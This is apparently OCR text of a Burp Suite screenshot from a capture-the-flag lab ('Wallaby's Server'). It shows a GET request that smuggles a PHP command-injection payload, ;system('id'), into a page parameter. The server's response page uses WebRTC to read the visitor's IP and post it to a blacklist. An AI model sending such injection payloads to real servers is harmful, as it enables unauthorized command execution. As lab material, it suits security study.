 Request
Pretty Raw Hex \n
1 GET /index.php?page=;system('id') HTTP/1.1
2 Host: 192.168.110.39:60080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 16:50:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1743
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <title>
Wallaby's Server
</title>
10 <script>
function post(path, params, method) {
11 method = method || "post";
// Set method to post by default if not specified.
12
13 // The rest of this code assumes you are not using a library.
14 // It can be made less wordy if you use one.
15 var form = document.createElement("form");
16 form.setAttribute("method", method);
17 form.setAttribute("action", path);
18
19 for(var key in params) {
20 if(params.hasOwnProperty(key)) {
21 var hiddenField = document.createElement("input");
22 hiddenField.setAttribute("type", "hidden");
23 hiddenField.setAttribute("name", key);
24 hiddenField.setAttribute("value", params[key]);
25
26 form.appendChild(hiddenField);
27 }
28 }
29
30 document.body.appendChild(form);
31 form.submit();
32 }
33 </script>
34
35 <script>
window.RTCPeerConnection = window.RTCPeerConnection || window.mozRTCPeerConnection ||
window.webkitRTCPeerConnection;
//compatibility for firefox and chrome
36 var pc = new RTCPeerConnection({
iceServers:[]
}
), noop = function(){
};
37 pc.createDataChannel("");
//create a bogus data channel
38 pc.createOffer(pc.setLocalDescription.bind(pc), noop);
// create offer and set local description
39 pc.onicecandidate = function(ice){
//listen for candidate events
40 if(!ice || !ice.candidate || !ice.candidate.candidate) return;
41 var myIP = /([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/.exec(ice.
candidate.candidate)[1];
42 alert('Your ip is ' + myIP + ', consider it blacklisted for a bit :D.');
43 post('/?page=blacklist', {
bl: myIP
}
);
44 pc.onicecandidate = noop;
45 };
</script>
46 <noscript>
Wtf...where'd you go <em>
ghz>hzx
47 </em>
</noscript>